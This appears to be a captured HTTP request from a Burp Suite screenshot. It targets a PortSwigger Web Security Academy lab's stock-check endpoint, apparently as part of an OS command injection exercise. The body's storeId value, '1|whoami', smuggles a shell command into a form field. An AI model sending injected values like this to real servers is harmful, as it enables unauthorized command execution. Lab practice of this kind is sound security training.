 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0abc00a004135969802a5832005f00a5.web-security-academy.net
3 Cookie: session=HFSwZzq49Nx4TSMer0juO71mAIXSItm4
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Origin: https://0abc00a004135969802a5832005f00a5.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0abc00a004135969802a5832005f00a5.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 productId=1&storeId=1|whoami